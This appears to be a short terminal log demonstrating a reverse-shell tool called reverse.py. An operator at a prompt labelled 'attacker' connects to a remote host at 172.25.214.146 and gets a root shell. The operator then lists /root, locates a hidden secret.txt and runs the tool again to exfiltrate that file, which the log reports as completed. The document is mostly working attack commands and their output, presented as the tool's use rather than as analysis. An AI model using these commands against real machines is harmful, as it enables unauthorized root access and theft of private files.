 D:\attacker>python reverse.py -i 172.25.214.146 -p 1111
/root> ls -la
total 44
drwx------  5 root root 4096 Jun 14 05:23 .
drwxr-xr-x 19 root root 4096 Jun 10 03:57 ..
-rw-------  1 root root  901 Jun  8 16:12 .bash_history
-rw-r--r--  1 root root 3106 Dec  5  2019 .bashrc
drwxr-xr-x  2 root root 4096 Jun 14 05:23 .hidden
drwxr-xr-x  3 root root 4096 Jun  8 00:56 .local
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
-rw-------  1 root root    7 Jun 14 04:15 .python_history
drwx------  2 root root 4096 Jun  8 00:51 .ssh
-rw-r--r--  1 root root 4708 Jun 14 04:15 reverse.py
/root> ls
reverse.py
/root> cd .hidden
/root/.hidden> ls -la
total 12
drwxr-xr-x 2 root root 4096 Jun 14 05:23 .
drwx------ 5 root root 4096 Jun 14 05:23 ..
-rw-r--r-- 1 root root   66 Jun 14 04:21 secret.txt
/root/.hidden> cd ..
/root> python3 reverse.py -i 172.25.214.146 -p 1112 -l -e .hidden/secret.txt &
Exfiltration of .hidden/secret.txt file completed!
/root>